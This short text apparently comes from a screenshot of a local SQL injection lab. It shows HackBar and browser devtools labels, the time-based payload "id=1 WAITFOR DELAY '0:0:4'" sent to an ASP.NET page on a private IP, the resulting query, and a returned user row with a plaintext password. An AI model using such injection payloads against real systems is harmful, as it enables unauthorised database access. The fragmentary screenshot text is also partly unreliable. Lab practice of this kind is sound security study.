 192.168.159.135:8080/get.aspx?i
192.168.159.135:8080/get.aspx?id=1 WAITFOR DELAY '0:0:4'
IP
学习
移动设备上的书签
sql:
select * from users where id=1 WAITFOR DELAY '0:0:4'
Result:
id username password age
1 saul saul520 19
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://192.168.159.135:8080/get.aspx?id=1 WAITFOR DELAY '0:0:4'
Split URL
Execute
Post data Referer User Agent Cookies Clear All
saulGoodman